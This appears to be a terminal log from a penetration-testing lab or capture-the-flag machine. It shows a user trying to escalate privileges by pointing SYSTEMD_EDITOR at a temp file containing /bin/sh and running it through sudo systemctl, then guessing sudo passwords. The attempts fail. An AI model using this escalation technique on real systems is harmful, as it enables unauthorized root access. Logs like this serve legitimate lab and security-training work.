 [cmeeks@hetemit shm]$ TF=$(mktemp)
TF=$(mktemp)
[cmeeks@hetemit shm]$ echo /bin/sh >$TF
echo /bin/sh >$TF
[cmeeks@hetemit shm]$ chmod +x $TF
chmod +x $TF
[cmeeks@hetemit shm]$ sudo SYSTEMD_EDITOR=$TF systemctl edit system.slice
sudo SYSTEMD_EDITOR=$TF systemctl edit system.slice
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for cmeeks: asd
Sorry, try again.
[sudo] password for cmeeks: asd
Sorry, try again.
[sudo] password for cmeeks: asd
sudo: 3 incorrect password attempts
[cmeeks@hetemit shm]$ sudo SYSTEMD_EDITOR=$TF /sbin/halt edit system.slice
sudo SYSTEMD_EDITOR=$TF /sbin/halt edit system.slice
sudo: sorry, you are not allowed to set the following environment variables: SYSTEMD_EDITOR